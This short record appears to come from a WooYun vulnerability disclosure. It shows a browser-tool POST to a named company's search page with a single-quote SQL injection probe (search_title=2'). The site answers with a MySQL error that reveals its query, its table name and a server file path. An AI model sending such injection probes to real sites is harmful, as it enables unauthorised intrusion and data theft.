 Load URL
http://www.gxkeyun.com/search
Split URL
Execute
Enable Post data
Enable Referrer
ost data
search_title=2'
A Database Error Occurred
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '%'' at line 1
select count(*) numrows from vi_news where status = 2 and content like '%2'%'
Filename: D:\wwwroot\gxkeyun\web\system\database\DB_driver.php
Line Number: 330
www.wooyun.org